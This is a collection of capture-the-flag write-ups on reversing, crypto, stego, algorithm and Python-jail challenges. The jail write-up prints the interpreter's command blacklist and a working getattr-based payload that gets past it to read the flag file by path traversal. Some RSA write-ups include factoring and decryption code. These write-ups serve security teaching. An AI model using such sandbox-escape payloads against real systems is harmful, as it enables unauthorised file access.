
As you can see in the Screenshot we already have only one match with the regex \[A-Z\]\{5\}\[1-9\]\{5\}\[A-Z\]\{6\} which brings us the flag SEE{RGSXG13841KLWIUO}. On the right side you also have a nice explanation why this regex matches and what the single parts do. Play around a bit with it and use the references or the regex quiz on the left side to improve your regex skills. |
# HSCTF 9
## reversing/eunectes-murinus

In this challenge we are provided with a file named eunectes-murinus.pyc which is a compiled python module
My first attempt to decompile the .pyc-file was with [decompyle3](https://github.com/rocky/python-decompile3) which didn't work because the .pyc-file was compiled with Python 3.9 which decompyle3 doesn't support.

Next I tried another newer decompiler called [Decompyle++](https://github.com/zrax/pycdc) which didn't shy away from Python 3.9 but seemed to get a little tripped up.

So I decided to look at the bytecode instead.
I created a small script where I imported the pyc-file. Python does not like dashes in the module names to I renamed the file to **chall.pyc**
This outputs some nice text for the byte code.

Here we can see the values used used in the if-statement we saw in the code generated by Decompyle++
```pythonif akimotoite * 8 * (covellite - 4) * (halloysite + 4) != 9711352: return print('Failed')```
So if we can figure out what the values should be to get all those if-statements to not pass we should be be able to solve it.
I've been wanting to try the [Z3 solver]() for some time and this seemed to be a good candidate for solving these statements.
To install z3-solver:
```bash pip3 install z3-solver```
A basic program using the Z3 solver can look something like this, where you register some variables and some statements and then run the solver.The **check()** function runs the solver, and the **model()** returns the model with the solution.
```pythonx = Int('x')y = Int('y')
s = Solver()s.add(x > 1, y > 1, x + y > 3, z - x < 10)print(s.check())m = s.model()print(m)```
All the if-statements follow the same pattern, but looking the number of rows in the decompiled file we can determine that there are about a 100 such statements.Way too many to write manually.
I wrote a python program to extract the values and generate another python program with the Z3 statements.
```pythonf = open('bytecode.txt','rb')
def skip(x): for _ in range(x): f.readline()
def skip_to_blank(): while True: line = f.readline() if line == b'\n': return
skip(65)
print('from z3 import *')
for x in range(0,58): print(f"x{x} = Int('x{x}')")
print('s = Solver()')
while True: p1 = int(f.readline()[40:42]) skip(2) p2 = int(f.readline()[40:42]) skip(2) p3 = int(f.readline()[40:42]) skip(2+3+1) v1 = int(f.readline()[44:-2]) skip(2) v2 = int(f.readline()[44:-2]) skip(3) v3 = int(f.readline()[44:-2]) skip(2) a = int(f.readline()[44:-2]) skip_to_blank() #pyrophanite * 8 * (covellite - 3) * (akimotoite + 4) != 9270480
print(f"s.add(x{p1} * {v1} * (x{p2} - {v2}) * (x{p3} + {v3}) == {a})") if a == 9270480: break print(f'''print(s.check())m = s.model()flag = ""''')
for x in range(58): print(f'flag += chr(m.eval(x{x}).as_long())')print('print(flag)')```
the generated program looked something like this: (I've remove some of the generated code and added some lines for readability)
```pythonfrom z3 import *
x0 = Int('x0')x1 = Int('x1')...x56 = Int('x56')x57 = Int('x57')
s = Solver()
s.add(x0>=0, x0<=255)s.add(x1>=0, x1<=255)...s.add(x56>=0, x56<=255)s.add(x57>=0, x57<=255)
s.add(x50 * 8 * (x9 - 4) * (x24 + 4) == 9711352)s.add(x54 * 7 * (x13 - 3) * (x35 + 3) == 3764768)s.add(x57 * 2 * (x45 - 8) * (x19 + 1) == 1248000)...s.add(x55 * 9 * (x43 - 9) * (x19 + 3) == 10577952)s.add(x56 * 4 * (x48 - 5) * (x10 + 9) == 2099160)s.add(x12 * 8 * (x32 - 3) * (x18 + 4) == 9270480)
print(s.check())m = s.model()flag = ""flag += chr(m.eval(x0).as_long())flag += chr(m.eval(x1).as_long())...flag += chr(m.eval(x56).as_long())flag += chr(m.eval(x57).as_long())print(flag)```
The first time I tried it actually didn't seem so complete, so after waiting about 10 minutes i started thinking. I figured that it might be a good idea to contrain the range in which the values of the variables could be. So I added the code below.
```pythonfor x in range(0,58): print(f"s.add(x{x}>=0, x{x}<=255)")```
Now it solves it in about a second.

This was a very satisfying challenge. Thanks "hmmm" and HSCTF! |
```#!/usr/bin/env python3import refrom pwn import *
if __name__ == '__main__': nc = remote('travelling-salesman.hsctf.com', 1337)
while True: string = nc.recvline() if b"flag{" in string: print("[+]Here is your flag:", string.decode("utf-8")) exit(0) if b"order:" not in string:# print("[Debug]String= ",string) string += nc.recvuntil(b"order: ") string = string.decode("utf-8")
#extract only the list of classrooms string = re.findall(r"\[(.*)\]", string, re.DOTALL)[0] #sort the list of classrooms list = [ int(x) for x in string.split(',')] print("[!]Classrooms: ", list) list = sorted(list) print("[+]Classrooms sorted=",list,"\n[!]Sending...") sorted_class = ' '.join([str(x) for x in list]) #send the sorted list nc.sendline(bytes(sorted_class,"utf-8")) print("[+]Done")``` |
Let's approach this problem by modelling each hacker and the flow of their virus as a node and an edge respectively in a directed graph. Knowing that each hacker can transmit their virus to only one other hacker, the number of possible graph structures is only three. One of them is shown below.

Here, the nodes 3, 4, 5, and 6 are in a "deadlock", and any virus transmitted by one of these nodes pass through that node again. To find cycles like this, the idea is simple: Start at any node and keep traversing along the node it points to, adding each node to an array, say, visited. If at any point, the next node is already in visited, then we have detected a cycle beginning and ending at that node.
To keep track of the nodes that are in a cycle, we'll need two sets, say, good_nodes and deadlocked_nodes, to store the nodes not in a cycle and the nodes in a cycle respectively. We'll then split visited at the node that starts the cycle: Every node to the left of the split goes in to good_nodes and every node to the right of the split (inclusive) goes in to deadlocked_nodes. In our example, by the time we have traversed 1 -> 2 -> 3 -> 4 -> 5 -> 6 -> 3, we will see that node 3 is already in visited, so we split at node 3, so that good_nodes will be {1, 2} and deadlocked_nodes will be {3, 4, 5, 6}.
The other structures could be the following.

Here, node 10 points to a node that is either not in a cycle (ie., in good_nodes) or in one (ie., in deadlocked_nodes). In either case, it is easy to see that the nodes from 7 through to 10 will not be in a cycle. If we ever come across a path like this, we simply add all the visited nodes to good_nodes.
Now that we know the edge cases, it is straightforward to write the following linear-time function to find cycles ([Here's](https://github.com/gov-ind/ctf_solves/raw/main/2022/hsctf/hacking/solve.py) the full solve script).
```def find_num_deadlocked_nodes(test): good_nodes = set() deadlocked_nodes = set()
for idx, target in enumerate(test): if idx in good_nodes: good_nodes.add(idx) continue
visited = [idx] next_idx = target - 1
while True: if next_idx in good_nodes or next_idx in deadlocked_nodes: good_nodes |= set(visited) break
if next_idx in visited: good_nodes |= set(visited)
split_idx = visited.index(next_idx) _deadlocked_nodes = set(visited[split_idx:])
deadlocked_nodes |= _deadlocked_nodes
break
visited.append(next_idx) next_idx = test[next_idx] - 1
return len(deadlocked_nodes)``` |
As per my understanding, this is a variation of the bin packing problem (although I've heard people refer to it as a "multi-knapsack problem" too). Given a list of items $I_1, I_2, \ldots I_n$ and coins $C_1, C_2, \ldots C_m$, for each item $I_n$, we must find a subset of coins $C_1, C_2, \ldots C_k$ such that they sum up to $I_n$, plus a small $\epsilon$. Note that there is a constraint on $\epsilon$, namely $\sum_{i=0}^{n} \epsilon_n \leq \sum_{i=0}^{m} C_i + \sum_{n=0}^{n} I_n$.
It is straightforward to write a DP-based memoized subset sum solver that, given an item and a list of coins, finds the subset of coins that sum up to the item.
```class Solver(): def __init__(self): self.memo = {}
def add_to_memo(self, a, b, val): if a not in self.memo: self.memo[a] = {} self.memo[a][b] = val
def get_from_memo(self, a, b): if a in self.memo and b in self.memo[a]: return self.memo[a][b] return None
def subset_sum(self, remaining, coins, start_idx=0, sols=[]): if remaining < 0: return False if remaining == 0: return True
if start_idx == len(coins): self.add_to_memo(remaining, start_idx, False) return False
from_memo = self.get_from_memo(remaining - coins[start_idx], start_idx) if from_memo: return from_memo
sol_exists = self.subset_sum(remaining - coins[start_idx], coins, start_idx=start_idx + 1, sols=sols) if sol_exists: sols.append(coins[start_idx]) return True
self.add_to_memo(remaining - coins[start_idx], start_idx, False)
from_memo = self.get_from_memo(remaining, start_idx) if from_memo: return from_memo
sol_exists = self.subset_sum(remaining, coins, start_idx=start_idx + 1, sols=sols)
self.add_to_memo(remaining, start_idx, sol_exists)
return sol_exists```
However, there are two complications. First, the fact that the sum of the coins need not exactly equal to the item means that for each item and list of coins, we have to try different sums. Second, once a subset of coins is used to buy a certain item, none of them can be used to buy any subsequent items.
After a lot of experimentation, I came up with the following procedure to work around these issues: For each item and list of coins, randomly set $\epsilon$ to 0 or 1 and check if there's a subset of coins that can buy item + $\epsilon$. If there is, we're good: Remove this subset of coins from the list of coins and run this procedure for the next item. If there exists no subset, then loop $\epsilon$ from 1 to its limit (the difference between the sum of coins and sum of the remaining items to buy) and check if there's a subset. If this fails too, return False.
```def solve(items, coins): results = []
for i, item in enumerate(items): sols = [] if not Solver().subset_sum(item + randint(0, 1), coins, 0, sols=sols): spare_coins = sum(coins) - sum(items[i:]) for extra_coin in range(1, spare_coins + 1): sols = [] if Solver().subset_sum(item + extra_coin, coins, 0, sols=sols): break else: return False
results.append(sols)
for coin in sols: coins.remove(coin)
return results```
If the above procedure fails, then it means that our randomization didn't work, so keep retrying till it succeeds.
```def _solve(items, coins): i = 1 while True: print(f'Attempt: {i}') sol = solve(items.copy(), coins.copy()) if sol: return sol print('Attempt failed') i += 1```
The only other issue I faced was that it took too long to send my payloads line-by-line, resulting in my connection getting reset. To fix this, I simply batched my requests, so that something like this:
```for i in range(100): sock.sendall(str(i).encode() + b'\n')```
Became this:
```payload = b''for i in range(100): payload += str(i).encode() + b'\n' sock.sendall(payload)
```
[Here's](https://github.com/gov-ind/ctf_solves/raw/main/2022/hsctf/vending_machine/solve.py) the full solve script. |
# RSA-OOPS
## Weird RSA based system
Application let's user encrypt flag with "RSA-OOPS" a limited amount of times with the same key.
The system seems to be an attempt at encrypting message with secret random padding value at once by dividing keys and ciphertexts into two parts:
```X = (m+pool_random)^eL (mod nL) # message "padded" with pool randomY = X^dR (mod nR) xor pool_random # padding encrypted with separate key```
## Size matters
Size of nR key (~200 bits) makes it possible to factor nR in a matter of seconds, retrieve dR, and calculate pool_random.
That leaves attacker with an ability to create messages in form of:```ct[x] = (flag+b[x])^e (mod n)```where b[x] (aka pool_random) is a random, but known value.
One way of retrieving encrypted message from that (having e ciphertexts, where e is the exponent (17 in this case)):https://www.iacr.org/archive/pkc2005/33860001/33860001.pdf
## Solution
All that needs to be done is: - get nR and factor it, - gather 17 ciphertexts, - retrieve pool_random for each ciphertext, - run "algorithm 1" from paper above.
## Alternatives
There's at least one alternative way of retrieving flag from series of related ciphertexts:https://link.springer.com/content/pdf/10.1007%2F3-540-68339-9_1.pdfseems to allow to recover linearly related messages from just two ciphertexts (but the paper is more general, so it probably requires a bit more understanding to implement this attack). |
# "as" "df"

In this challenge, we are given access to a server running a python interface.
```Hello! Welcome to my amazing Python interpreter!You can run anything you want, but take not, there's a few blacklists!Flag is in the root directory, have fun!Enter command: ```
In order to begin crafting an exploit, we should first figure out what properties and methods we have access to. We can do that with the `dir()` command.
Running `print(dir())` returns:
```pythonEnter command: print(dir())['__annotations__', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', 'blacklist', 'sys', 'user_input']```
We can see the property `blacklist`. It would be helpful to figure out what exactly is blacklisted.
```pythonEnter command: print(blacklist)('eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', ';', '+', 'ord', 'chr', 'base', 'flag', 'replace', ' ', 'decode', 'join')```
Those important methods `open()` and `read()` are blacklisted. We can use pass the objects we have access to, to `dir` to look for tools to bypass these restrictions. When we look in `__builtins__` we can see we have access to `getattr()`. `getattr()` can be used with two arguments to access an attribute of a object. For example: `getattr(__builtins__,"open")`. This is the first step to regaining access to those two important methods. Still, we can't send the word `open` or use `+` to obfuscate it. Luckily if we look in `__file__`, we can see the `__add__` command is available.
```pythonEnter command: print(dir(__file__))['__add__', '__class__', '__contains__', '__delattr__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__getitem__', '__getnewargs__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__iter__', '__le__', '__len__', '__lt__', '__mod__', '__mul__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__rmod__', '__rmul__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'capitalize', 'casefold', 'center', 'count', 'encode', 'endswith', 'expandtabs', 'find', 'format', 'format_map', 'index', 'isalnum', 'isalpha', 'isascii', 'isdecimal', 'isdigit', 'isidentifier', 'islower', 'isnumeric', 'isprintable', 'isspace', 'istitle', 'isupper', 'join', 'ljust', 'lower', 'lstrip', 'maketrans', 'partition', 'removeprefix', 'removesuffix', 'replace', 'rfind', 'rindex', 'rjust', 'rpartition', 'rsplit', 'rstrip', 'split', 'splitlines', 'startswith', 'strip', 'swapcase', 'title', 'translate', 'upper', 'zfill']```
Now, we have all we need for the exploit.First, we call `open()`. We can use `getattr()` to access `open()` from `__builtins__` like this: `getattr(__builtins__,"op".__add__("en")`.
This will return the function, so we need to pass it the parameters _path_ and _mode_. We don't know where the current working directory is relative to the root so we can just add a lot of `../`'s to keep moving towards the root. We don't have to worry about having too many since you can't move up from the root.
Our exploit so far is:
```pythongetattr(__builtins__,"op".__add__("en"))("../../../../../../../../../../fl".__add__("ag"),'r')```
Next, open will return a file handle so we need to call the read function. We can use `getattr()` again, passing the file handle as the first parameter and `read()` as the second. Our exploit now looks like this:
```pythongetattr(getattr(__builtins__,"op".__add__("en"))("../../../../../../../../../../fl".__add__("ag"),'r'),"re".__add__("ad"))()```
Finally wrap it in a `print()` and we are set!
#### Final exploit:
```pythonEnter command: print(getattr(getattr(__builtins__,"op".__add__("en"))("../../../../../../../fl".__add__("ag"),'r'),"re".__add__("ad"))())SEE{every_ctf_must_have_a_python_jail_challenge_836a4218fb09b4a0ab0412e64de74315}``` |
# Close Enough

[Files](./Files/crypto_close_enough.zip)
We are given a cipher text, a public key file, and the python script that generated the two.
This challenge can be quickly solved using [RsaCtfTool](https://github.com/Ganapati/RsaCtfTool). However, it is also simple enough to do by hand (using python).
**Using RsaCtfTool**
```python3 RsaCtfTool.py --publickey ~/CTF/seeTF/crypto_close_enough/distrib/key --uncipher "4881495507745813082308282986718149515999022572229780274224400469722585868147852608187509420010185039618775981404400401792885121498931245511345550975906095728230775307758109150488484338848321930294974674504775451613333664851564381516108124030753196722125755223318280818682830523620259537479611172718588812979116127220273108594966911232629219195957347063537672749158765130948724281974252007489981278474243333628204092770981850816536671234821284093955702677837464584916991535090769911997642606614464990834915992346639919961494157328623213393722370119570740146804362651976343633725091450303521253550650219753876236656017"```
```utf-8 : SEE{i_love_really_secure_algorithms_b5c0b187fe309af0f4d35982fd961d7e}```
### Review
$n = p \times q$ where $p$ and $q$ are primes and $n$ is the public modulus.$C = m^e \mod n$ where $C$ is the cipher text, $m$ is the plaintext and $e$ is the public exponent.We need to find the value $d$ that can reverse this encryption operation.
$m = C^d$
$d = e^{-1} \mod λ(n)$ where $λ(n)$ is the Carmichael's totient function.For semi-primes like $n$ it is equivalent to $(p-1) \times (q-1)$.
We know $n$ and $e$ since they are encoded in the public key were given. We are trying to solve for $d$, but in order to do that, we need to find $λ(n)$ which requires finding $p$ and $q$. Usually factoring $n$ to find $p$ and $q$ is so difficult it is not worth attempting.
### The Vulnerability
Reading the python script the vulnerability becomes clear, the primes are close together. Simple searching around the square root of n should be enough to locate both prime factors. Since the public key has n and e encoded in it we can use pycrypto (actually pycryptodome) to extract $n$. We can then factor it and use it to calculate $λ(n)$ and subsequently $d$.
#### Code
```pythonfrom gmpy2 import *from Crypto.PublicKey import RSA
public_key = RSA.import_key(open("key").read())n = mpz(public_key.n)#mpz is a (potentially large) integer
C = mpz(4881495507745813082308282986718149515999022572229780274224400469722585868147852608187509420010185039618775981404400401792885121498931245511345550975906095728230775307758109150488484338848321930294974674504775451613333664851564381516108124030753196722125755223318280818682830523620259537479611172718588812979116127220273108594966911232629219195957347063537672749158765130948724281974252007489981278474243333628204092770981850816536671234821284093955702677837464584916991535090769911997642606614464990834915992346639919961494157328623213393722370119570740146804362651976343633725091450303521253550650219753876236656017)
p = isqrt(n) #floored sqrtq = f_div(n,p) #floored divisionwhile not (p*q) == n: p -=1 q = f_div(n,p)
phi = (p-1) * (q-1)d = pow(public_key.e,-1,phi)#e**-1 % phiplain = pow(C,d,n)#C**d % nprint(bytes.fromhex(digits(plain,16)))#b'SEE{i_love_really_secure_algorithms_b5c0b187fe309af0f4d35982fd961d7e}'``` |
# Pigeonsurf

This challenge was interesting. We are provided with an image of a tweet. The tweet has seemingly random letter casing, with complete disregard for syntax or grammar. It seems clear that the casing encodes some information. My first thought was Morse code however, after comparing the case patterns to Morse code letters I decided this was not likely. It was more likely this was simply binary. I used an OCR to transcribe the image.
```Social Engineering Experts
@seetf_sgI aM raINbOwpiGeOn And i UsE mARKEtSUrf - THat'sBeCAuSE WheN I'm nOT broWSing suSPIciOusTElEGrAm gROupS AnD ForUms, i Am TRADIng ON theStOCk MARkeT. REcENtly I FinD ThAT PigEOnCORpOratiON (pgeNy) HAs BEEn dOIng WELl DuE TOMY haRD Work adVANcing tHE CredibILitY Of tHEpIGeon MASteR raCE. i FiNd MArkEtsuRF reaLlyuSEFul In tELliNg me THat My maSSivE pigEOnLIBeRAtiON caMPaiGN has BEeN PayiNG oFF. sooNWe WILl tAKe over THe woRld aND noT evENsuPeRmaN CaN stoP Us muaHaHAhahAHa. tHE newWorLD OrdEr oF PIgeon sUPrEMacY ShaLl begIN wItHcOMPROmISiNg wAYyAng's LaPtOp, whIcH hAS THeWAyyANg teRmINaL. THat WIll ALlow ME to domINAteThe SToCK mArkET anD MaKE piGeonS gREAT AgaINhehEh.12:01 PM - May 2, 2022 - Twitter Web App```
After I fixed its mistakes I began writing a python script to translate the text into a binary string. The uppercase characters are ones and the lower case characters are zeros. Converting the text in this way and ignoring all non-alphabetic characters, I was able to build a binary string that could be converted to an integer and finally convert to bytes.
#### Code
```pythontext = """I aM raINbOwpiGeOn And i UsE mARKEtSUrf - THat'sBeCAuSE WheN I'm nOT broWSing suSPIciOusTElEGrAm gROupS AnD ForUms, i Am TRADIng ON theStOCk MARkeT. REcENtly I FinD ThAT PigEOnCORpOratiON (pgeNy) HAs BEEn dOIng WELl DuE TOMY haRD Work adVANcing tHE CredibILitY Of tHEpIGeon MASteR raCE. i FiNd MArkEtsuRF reaLlyuSEFul In tELliNg me THat My maSSivE pigEOnLIBeRAtiON caMPaiGN has BEeN PayiNG oFF. sooNWe WILl tAKe over THe woRld aND noT evENsuPeRmaN CaN stoP Us muaHaHAhahAHa. tHE neWWorLD OrdEr oF PIgeon sUPrEMacY ShaLl begIN wItHcOMPROmISiNg wAYyAng's LaPtOp, whIcH hAS THeWAyyANg teRmINaL. THat WIll ALlow ME to domINAteThe SToCK mArkET anD MaKE piGeonS gREAT AgaINhehEh."""
lowercase = [chr(a) for a in range(ord('a'),ord('z')+1)]uppercase = [c.upper() for c in lowercase]binarytext = ""for c in text: if c in uppercase: binarytext+='1' elif c in lowercase: binarytext+='0'num = int(binarytext,2)print(num)b = bytes.fromhex(hex(num)[2:]) #i like this better than num.to_bytes(70,'big')print(b)#b'SEE{1nf0rm3d_1nv3st1ng_8883695db92227ff6670b2e4ac3986d5}\xa6\x8a\x8a\xf6b\xdc\xcc`\xe4\xdaf\xc8\xbeb'``` |
# babyreeee
[Files](./Files/rev_babyreeee.zip)For this challenge we are given a binary. Running it we are greeted with:```Hello! Welcome to SEETF. Please enter the flag.```Entering random characters returns:```Flag wrong. Try again.```
Simply entering random values I happened to find:
```aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaGood work! Your flag is the correct size.On to the flag check itself...Flag check failed at index: 0```
This tells us the flag is 53 characters long, and that the character at index 0 is incorrect. Replacing the first character with an 'S' produced this:
```Hello! Welcome to SEETF. Please enter the flag.SaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaGood work! Your flag is the correct size.On to the flag check itself...Flag check failed at index: 1```
This tells me the first character is correct. Since the program reports the index in the input where the character doesn't match what is expected, we can write a script to brute force character by character what the flag is.
Here is the code for that, but there is a **better** way!
```pythonfrom pwn import *import string
def pad(s,l,padc = 'a'): while len(s) != l: s += padc return s
sofar = ""done = Falsewhile not done: try: for ch in string.printable: p=process("./chall") p.sendline(pad(sofar + ch,0x34).encode()) data = p.recvuntil((b": ",b"Success")) if b"Success" in data: sofar += ch done = True break else: index = int(p.recvall().decode()) if index > len(sofar): sofar += ch break p.close() except: breakprint(sofar)#"SEE{0n3_5m411_573p_81d215e8b81ae10f1c08168207fba396}"```
When we open the binary in ghidra we see a lot of variables as well as the important code in main:
```c local_d8[0] = 0x98; local_d8[1] = 0x8b; local_d8[2] = 0x88; local_d8[3] = 0xc3; local_c8 = 0x71; uStack196 = 0xb6; uStack192 = 0x7e; uStack188 = 0xa3; local_b8 = 0x72; uStack180 = 0xbb; uStack176 = 0x73; uStack172 = 0x7d; local_a8 = 0x7a; uStack164 = 0xa9; uStack160 = 0x74; uStack156 = 0x73; local_98 = 0x68; uStack148 = 0xa4; uStack144 = 0xb6; uStack140 = 0x6e; local_88 = 0x62; uStack132 = 0xbc; uStack128 = 0x61; uStack124 = 0x61; local_78 = 0x62; uStack116 = 0xb3; uStack112 = 0x67; uStack108 = 0xbc; local_68 = 0x61; uStack100 = 0x6b; uStack96 = 0xb8; uStack92 = 0xb5; local_58 = 0x56; uStack84 = 0x54; uStack80 = 0x89; uStack76 = 0x55; local_48 = 0x8c; uStack68 = 0x50; uStack64 = 0x5b; uStack60 = 0x51; local_38 = 0x53; uStack52 = 0x54; uStack48 = 0x5d; uStack44 = 0x5e; local_28 = 0x50; uStack36 = 0x86; uStack32 = 0x89; uStack28 = 0x89; local_18 = 0x48; uStack20 = 0x4f; uStack16 = 0x49; uStack12 = 0xf1; fgets(input,0x80,stdin); length = strlen(input); if (length == 0x35) { puts("Good work! Your flag is the correct size."); puts("On to the flag check itself..."); length = strlen(input); i = 0; do { i_int = i & 0xffffffff; if (length - 1 == i) { puts("Success! Go get your points, champ."); return 0; } inputChar = input + i; expectedChar = expected + i; i_byte = (byte)i; i = i + 1; } while ((byte)*expectedChar == (byte)(*inputChar + 0x45U ^ i_byte)); printf("Flag check failed at index: %d",i_int); } else { printf("Flag wrong. Try again."); }```
We can see, as we did previously, that we need to input the flag and it will tell us if we are correct. The input is first checked by its length. The expected length is 0x34 (52 in decimal) characters plus an additional null character. If the length is correct it will compare each character to a byte on the stack using the operation `(input[i] + 0x45) ^ i == expected[i]`. If every character is correct it will tell us "Success". Otherwise, it will print the index of the input where the check failed.
The better way to solve this challenge is to simply take each of those variables on the stack and reverse the math. Doing `(expected[i] ^ i) - 0x45` results in the same flag, a lot quicker.
#### Better Way Code
```pythondata = [0x98,0x8b,0x88,0xc3,0x71,0xb6,0x7e,0xa3,0x72,0xbb,0x73,0x7d,0x7a,0xa9,0x74,0x73,0x68,0xa4,0xb6,0x6e,0x62,0xbc,0x61,0x61,0x62,0xb3,0x67,0xbc,0x61,0x6b,0xb8,0xb5,0x56,0x54,0x89,0x55,0x8c,0x50,0x5b,0x51,0x53,0x54,0x5d,0x5e,0x50,0x86,0x89,0x89,0x48,0x4f,0x49,0xf1]
for i in range(len(data)): print(chr((data[i] ^ i) - 0x45),end='')#SEE{0n3_5m411_573p_81d215e8b81ae10f1c08168207fba396}``` |
At first glance, the script looks like some sort of state machine that takes in the input s and keeps changing it according to a set of rules defined by the regular expressions in parts. If a particular rule matches s, a counter n is incremented. The program stops when none of the rules in parts matches s, with the last line of the program printing the value of the counter n (the flag).
Simply running this program will take way too much time, so let's break out of the while loop after the counter crosses, say, 1000. Let's also inspect the state s each time a rule matches to better understand the rule actually does by adding a print statement right after a rule matches. Here's what the while loop looks like after these changes:
```while True: if n > 1000: break for a, b in parts: s, c = re.subn(a, b, s) if c: print(f'Step: {n} State: {s}') n += c break else: break```
Here's a portion of the output starting at step 22:
-----Step: 22 State: 1-2-2-2-2-2-2-0B
Step: 23 State: 1-2-2-2-2-2-2C1-
Step: 24 State: 1-2-2-2-2-2A2-1-
Step: 25 State: 1-2-2-2-2C2-2-1-
Step: 26 State: 1-2-2-2A2-2-2-1-
Step: 27 State: 1-2-2C2-2-2-2-1-
Step: 28 State: 1-2A2-2-2-2-2-1-
Step: 29 State: 1C2-2-2-2-2-2-1-
Step: 30 State: 2-2C2-2-2-2-2-1-
Step: 31 State: 2A2-2-2-2-2-2-1-
Step: 32 State: 0C2-2-2-2-2-2-2-1-
Step: 33 State: 0A1-2-2-2-2-2-2-2-1-
Step: 34 State: 1-1B2-2-2-2-2-2-2-1-
Step: 35 State: 1-2-2B2-2-2-2-2-2-1-
Step: 36 State: 1-2B1-2-2-2-2-2-2-1-
Step: 37 State: 1B1-1-2-2-2-2-2-2-1-
Step: 38 State: 2-1B1-2-2-2-2-2-2-1-
Step: 39 State: 2-2-1B2-2-2-2-2-2-1-
Step: 40 State: 2-2-2-2B2-2-2-2-2-1-
Step: 41 State: 2-2-2B1-2-2-2-2-2-1-
Step: 42 State: 2-2B1-1-2-2-2-2-2-1-
Step: 43 State: 2B1-1-1-2-2-2-2-2-1-
Step: 44 State: 0B1-1-1-1-2-2-2-2-2-1-
Step: 45 State: 0C1-1-1-1-1-2-2-2-2-2-1-
Step: 46 State: 0A1-1-1-1-1-1-2-2-2-2-2-1-
Step: 47 State: 1-1B1-1-1-1-1-2-2-2-2-2-1-
